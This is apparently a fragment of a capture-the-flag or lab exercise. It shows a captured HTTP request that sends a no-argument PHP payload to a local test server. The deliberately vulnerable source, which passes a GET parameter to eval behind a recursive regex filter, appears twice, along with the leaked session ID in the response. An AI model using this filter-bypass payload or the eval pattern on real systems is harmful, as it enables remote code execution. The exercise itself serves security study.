 Request
Pretty Raw Hex \n
1 GET /class10/1.php?code=print_r(session_id(session_start()));
HTTP/1.1
2 Host: 192.168.1.6:18080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=ia0ifuppo51ljcsvu3nddloc30
9 Upgrade-Insecure-Requests: 1
10
11
返回 TRUE ,反之返回 FALSE,
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> 1
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> ia0ifuppo51ljcsvu3nddloc30